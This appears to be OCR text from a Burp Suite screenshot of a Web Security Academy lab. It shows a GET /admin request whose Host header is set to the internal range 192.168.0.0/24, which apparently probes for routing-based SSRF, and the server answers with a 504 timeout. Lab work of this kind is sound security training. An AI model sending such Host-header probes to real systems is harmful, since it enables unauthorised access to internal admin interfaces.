 Request
Pretty Raw Hex \n
1 GET /admin HTTP/2
2 Host: 192.168.0.0/24
3 Cookie: session=COv94X5JULbFNILzlkHAv5iira7ShhrP; _lab=
46%7cMCwCFA%2fsR3jecJRFscEpq%2f2suMsMdITgAhR%2f9FrZhtiGevvnoHgYUxcL5Nbm
9vmghpy6J%2fmQKqevq5mfIh3PV6NvwY5crh6vqegVIAT%2bL38ggrp0EFM6R9mi3l%2ff0
3yy8v0yASHcYM45d0Ywm0LHmq6Ktp4lYubTttf5I4H2SzN8Aug%3d
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
12 Sec-Ch-Ua-Mobile: ?0
13 Sec-Ch-Ua-Platform: "Windows"
14 Accept-Language: en-US
15 Referer:
https://0aad002304f1f34f830014f9002b008b.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/2 504 Gateway Timeout
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 154
5
6 <html>
<head>
<title>
Server Error: Gateway Timeout
</title>
</head>
<body>
<h1>
Server Error: Gateway Timeout (3) connecting to 192.168.0.0/24
</h1>
</body>
</html>